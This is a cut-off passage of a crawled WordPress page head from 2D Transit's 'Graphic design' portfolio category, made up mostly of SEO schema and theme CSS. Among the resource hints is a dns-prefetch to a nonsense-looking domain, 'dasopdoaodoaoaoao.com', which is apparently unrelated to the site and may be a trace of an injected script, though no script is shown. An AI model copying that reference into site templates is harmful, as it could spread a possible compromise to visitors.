

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2dtransit.com/portfolio-category/graphic-design/
body_size: 16735
content:

<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="profile" href="http://gmpg.org/xfn/11">
      <link rel="pingback" href="https://www.2dtransit.com/xmlrpc.php" />

                        <link href="https://www.2dtransit.com/wp-content/uploads/2021/04/2D-favicon-3.png" rel="icon">
              
      <title>Graphic design - 2D Transit</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.2dtransit.com/portfolio-category/graphic-design/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.2dtransit.com\/#website","url":"https:\/\/www.2dtransit.com\/","name":"2D Transit","description":"Direct FBA Labeling","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.2dtransit.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.2dtransit.com\/#organization","name":"2D Transit","url":"https:\/\/www.2dtransit.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.2dtransit.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.2dtransit.com\/","name":"Home","description":"Huge savings on Amazon processing feesReduced warehouse labor costs and error ratesDirect-to-FBA labeling at the speed of lightGet started Print FBA and 2D labels as quickly as you can scan your items2D Transit auto-prints FNSKU barcodes and consolidated FBA and 2D labels as fast as you can scan FBA items and put them in a [\u2026]","url":"https:\/\/www.2dtransit.com\/"},"nextItem":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/","name":"Graphic design","url":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/"},"previousItem":"https:\/\/www.2dtransit.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/#collectionpage","url":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/","name":"Graphic design - 2D Transit","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.2dtransit.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.2dtransit.com\/portfolio-category\/graphic-design\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2D Transit &raquo; Feed" href="https://www.2dtransit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2D Transit &raquo; Comments Feed" href="https://www.2dtransit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2D Transit &raquo; Graphic design Categories Feed" href="https://www.2dtransit.com/portfolio-category/graphic-design/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.2dtransit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.2dtransit.com/wp-content/themes/leadengine/core/assets/css/bootstrap.min.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='https://www.2dtransit.com/wp-content/themes/leadengine/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='https://www.2dtransit.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' type='text/css' media='all' />
<style id='kd_addon_style-inline-css' type='text/css'>
.tt_button:hover .iconita,.tt_button.second-style .iconita,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.team-carousel .owl-item .team-member.design-creative .team-socials a,.es-accordion .es-time,.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,.format-quote .entry-wrapper:before,.large-counter .kd_counter_units,.footer_widget .redux-social-media-list i,#single-page .bbp-login-form .user-submit:hover,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,.key-icon-box .ib-link a,#popup-modal .close:hover,body.maintenance-mode .container h2,blockquote:before,.port-prev.tt_button,.port-next.tt_button,.upper-footer .socials-widget a:hover .fab,.woocommerce .woocommerce-form-login .button:hover,.footer_widget ul a:hover,.side-content-text ul li:before,span.bbp-admin-links a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,.topbar-lang-switcher ul li a:hover span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,.owl-nav div:hover,div.bbp-breadcrumb a:hover,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,.kd_pie_chart .pc_percent_container,.kd_pie_chart .kd-piechart-icon,.woocommerce .checkout_coupon .button:hover:hover,.woocommerce-page #payment #place_order:hover,.team-member.design-minimal .team-socials a,.woocommerce-cart #single-page table.cart .button:hover,.woocommerce-cart #single-page table.cart .button[name=update_cart]:hover,.woocommerce-account #single-page .woocommerce-Button[name=save_account_details]:hover,.woocommerce-account #single-page .woocommerce-message .woocommerce-Button:hover,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,#single-page .return-to-shop a:hover,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,.woocommerce ul.products li.product h2:hover,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.portfolio-meta.share-meta .fab:hover,.woocommerce-account #single-page .woocommerce-Button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page ul.products li.product.woo-minimal-style .button:hover,.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart:hover,.blog_widget ul li a:hover,#posts-content .entry-meta a:hover,.breadcrumbs a:hover,.woocommerce a.button:hover,.keydesign-cart:hover .cart-icon,#comments input[type="submit"]:hover,.search-submit:hover,.blog-single-content .tags a,.lower-footer a:hover,#posts-content .post .blog-single-title a:hover,#posts-content.blog-minimal-list .blog-single-title a:hover,#posts-content.blog-img-left-list .blog-single-title a:hover,.socials-widget a:hover .fab,.socials-widget a:hover,#customizer .leadengine-tooltip,.footer_widget .menu li a:hover,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,#single-page .single-page-content .widget ul li a:hover,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fab:hover,#posts-content .post .tt_button:hover i,#posts-content .post .tt_button:hover,.topbar-socials a:hover .fab,.pricing .pricing-price,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.modal-content-contact .key-icon-box .service-heading a:hover,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.star-rating span,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,.woocommerce .price_slider_wrapper .price_slider_amount .button,#customizer .options a:hover,#single-page input[type="submit"]:hover,#posts-content .post input[type="submit"]:hover,.active .pricing-option i,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.woocommerce-cart#single-page table.cart .product-name a:hover,.navigation.pagination .prev,.woocommerce span.onsale,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.woocommerce-review-link:hover,.upper-footer .modal-menu-item,.kd_pie_chart .pc-link a:hover,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.fa,.fab,.fad,.fal,.far,.fas,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing i,.content-area .vc_grid .vc_gitem-zone-c .vc_general,code,#single-page .single-page-content ul li:before,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.woocommerce-account #single-page .woocommerce-Button:hover,.kd-process-steps .pss-step-number span,.navbar-default .navbar-nav .active > a,.navbar-default.navbar-shrink .nav li.active > a,.pss-link a:hover,.woocommerce-cart #single-page .cart_totals table td,.kd_number_string,.featured_content_parent .active-elem h4,.testimonials.slider .tt-container:before,.tt_button:hover,.nc-icon-outline,.woocommerce ul.products li.product h3:hover,.wpb_text_column ol>li:before,.wpb_text_column ul>li:before,.key-icon-box .ib-link a:hover {color: #245DC4;}.pricing-table.DetailedStyle .pricing .pricing-price {color: #245DC4!important;}.kd-process-steps.process-checkbox-template .pss-item:before,.kd-process-steps.process-checkbox-template,.kd-separator,.kd-separator .kd-separator-line {border-color: #245DC4;}#single-page .bbp-login-form .user-submit,.bbpress #user-submit,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],input[type="button"].ninja-forms-field,.modal-content-inner .wpcf7-submit:hover,.searchform #searchsubmit,#kd-slider,.kd-contact-form.light_background .wpcf7 .wpcf7-submit,.footer-newsletter-form .wpcf7 .wpcf7-submit,.kd_progressbarfill,.phone-wrapper,.wpb_wrapper #loginform .button,.woocommerce input.button,.woocommerce-account #single-page .woocommerce-Button,.testimonial-cards .center .tcards_message,.email-wrapper,.woocommerce ul.products li.product .added_to_cart:hover,.footer-business-info.footer-socials a:hover,#comments input[type="submit"],.parallax.with-overlay:after,.content-area .vc_grid-filter>.vc_grid-filter-item span:after,.tt_button.tt_secondary_button:hover,.pricing-table .tt_button:hover,.tt_button.second-style:hover,.pricing-table.active .tt_button,#customizer .screenshot a,.heading-separator,.port-prev.tt_button:hover,.port-next.tt_button:hover,.owl-buttons div:hover,.row .vc_toggle_default .vc_toggle_icon,.row .vc_toggle_default .vc_toggle_icon::after,.row .vc_toggle_default .vc_toggle_icon::before,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce nav.woocommerce-pagination ul li a:hover,.upper-footer .modal-menu-item:hover,.contact-map-container .toggle-map,.portfolio-item .portfolio-content,.tt_button,.owl-dot span,.woocommerce a.remove:hover,.pricing .secondary-button.secondary-button-inverse:hover,.with-overlay .parallax-overlay,.secondary-button.secondary-button-inverse:hover,.secondary-button,#kd-slider .bullet-bar.tparrows,.primary-button.button-inverse,#posts-content .post input[type="submit"],.btn-xl,.with-overlay,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,.woocommerce #wrapper .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,.separator,.woocommerce button.button,.cb-container.cb_main_color:hover,.keydesign-cart .buttons .btn:hover,.woocommerce .keydesign-cart .buttons .btn:hover,.woocommerce ul.products li.product .button:hover,#single-page #comments input[type="submit"]:hover,.contact-map-container .toggle-map:hover,.wpcf7 .wpcf7-submit:hover,.owl-dot span,.features-tabs .tab.active,.content-area .vc_grid .vc-gitem-zone-height-mode-auto.vc_gitem-zone.vc_gitem-zone-a:before,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.wpcf7 .wpcf7-submit,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.kd-spinner:before,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,.keydesign-cart .badge,div.wpcf7 .wpcf7-form .ajax-loader,#bbp_search_submit,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.navigation.pagination .prev:hover,.kd-price-switch input:checked + .price-slider {background-color: #245DC4;}#single-page .bbp-login-form .user-submit,#single-page #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,.navigation.pagination .next,.navigation.pagination .prev,.woocommerce ul.products li.product .button:hover,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.pricing.active,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.wpcf7 .wpcf7-submit,.wpb_wrapper #loginform .button,.owl-buttons div:hover,.woocommerce button.button,.woocommerce a.button,.content-area .vc_grid .vc_gitem-zone-c .vc_general,#commentform #submit,.woocommerce ul.products li.product .added_to_cart,.woocommerce input.button,.owl-dot.active span,.owl-dot:hover span {border: 2px solid #245DC4;}div.wpcf7 .wpcf7-form .ajax-loader {border: 5px solid #245DC4;}.modal-content-inner:before{border-right: 12px solid #245DC4;}.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,.testimonials.slider.owl-dot.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.features-tabs .tab.active:after,.tabs-image-left.features-tabs .tab.active:after,.secondary-button-inverse,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #245DC4;}.testimonial-cards .center .tcards_message:before {border-color: transparent transparent #245DC4 #245DC4;}.testimonial-cards .center .author-bottom .tcards_message:before {border-color: #245DC4 transparent transparent #245DC4;}.testimonial-cards .center .author-top .tcards_message:before {border-color: transparent transparent #245DC4 #245DC4;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #245DC4;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #245DC4;}.tt_button.btn_secondary_color.tt_secondary_button:hover,.tt_button.btn_secondary_color {background-color: #E44A51;}.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color:hover {color: #E44A51;}.tt_button.btn_secondary_color {border: 2px solid #E44A51;}h1,h2,h3,h4,h5,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#comments .fn a,.portfolio-block h4,.rw-author-details h4,.testimonials.slider .author,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.navbar-default.navbar-shrink .nav li a,.team-content h5,.key-icon-box .service-heading,#wp-calendar caption,.post a:hover,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.testimonial-cards .tcards-title,.testimonial-cards .tcards_header .tcards-name,.woocommerce-result-count,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.woocommerce table.shop_attributes th,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.subscribe input[type="submit"],.es-accordion .es-speaker-container .es-speaker-name,.pricing-title,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-cart#single-page table.cart .product-name a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern 